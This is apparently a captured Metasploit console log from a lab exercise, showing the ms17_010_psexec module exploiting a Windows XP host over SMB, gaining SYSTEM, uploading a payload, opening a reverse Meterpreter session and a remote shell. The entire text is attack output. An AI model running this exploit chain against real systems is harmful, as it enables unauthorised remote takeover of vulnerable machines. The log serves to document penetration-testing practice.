 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.58.133:4444
[*] 192.168.58.141:445 - Target OS: Windows 5.1
[*] 192.168.58.141:445 - Filling barrel with fish... done
[*] 192.168.58.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.58.141:445 -        [*] Preparing dynamite...
[*] 192.168.58.141:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 192.168.58.141:445 -        [+] Successfully Leaked Transaction!
[*] 192.168.58.141:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 192.168.58.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.58.141:445 - Reading from CONNECTION struct at: 0x81912040
[*] 192.168.58.141:445 - Built a write-what-where primitive...
[+] 192.168.58.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.58.141:445 - Selecting native target
[*] 192.168.58.141:445 - Uploading payload... LTsFCfOT.exe
[*] 192.168.58.141:445 - Created \LTsFCfOT.exe...
[+] 192.168.58.141:445 - Service started successfully...
[*] 192.168.58.141:445 - Deleting \LTsFCfOT.exe...
[*] Sending stage (175686 bytes) to 192.168.58.141
[*] Meterpreter session 1 opened (192.168.58.133:4444 -> 192.168.58.141:1167) at 2023-12-05 03:32:28
meterpreter > shell
Process 484 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.